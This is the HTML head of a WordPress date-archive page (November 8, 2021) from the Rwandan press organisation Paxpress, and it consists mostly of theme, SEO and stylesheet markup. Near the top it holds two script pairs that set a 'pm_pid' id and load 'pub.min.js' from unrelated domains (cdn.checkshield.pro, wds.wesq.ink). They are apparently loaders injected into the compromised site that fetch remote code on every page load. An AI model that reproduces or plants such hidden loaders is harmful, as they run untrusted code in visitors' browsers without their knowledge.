

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/2021/11/08/
body_size: 20554
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>November 8, 2021 - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/2021/11/08/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/2021\/11\/08\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2021\/","name":"2021","url":"https:\/\/paxpress.rw\/2021\/"},"nextItem":"https:\/\/paxpress.rw\/2021\/11\/#listItem","previousItem":"https:\/\/paxpress.rw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2021\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2021\/11\/","name":"November, 2021","url":"https:\/\/paxpress.rw\/2021\/11\/"},"nextItem":"https:\/\/paxpress.rw\/2021\/11\/08\/#listItem","previousItem":"https:\/\/paxpress.rw\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2021\/11\/08\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2021\/11\/08\/","name":"November 8, 2021","url":"https:\/\/paxpress.rw\/2021\/11\/08\/"},"previousItem":"https:\/\/paxpress.rw\/2021\/11\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/paxpress.rw\/2021\/11\/08\/#collectionpage","url":"https:\/\/paxpress.rw\/2021\/11\/08\/","name":"November 8, 2021 - Paxpress","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/2021\/11\/08\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-selected-google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:normal,700&#038;subset=latin-ext,vietnamese,greek-ext,latin,cyrillic-ext,cyrillic,greek' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2211","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"8858dceb75","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.19.11" id="ultimate-vc-addons-modernizr-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.19.11" id="jquery_ui-js"></script>
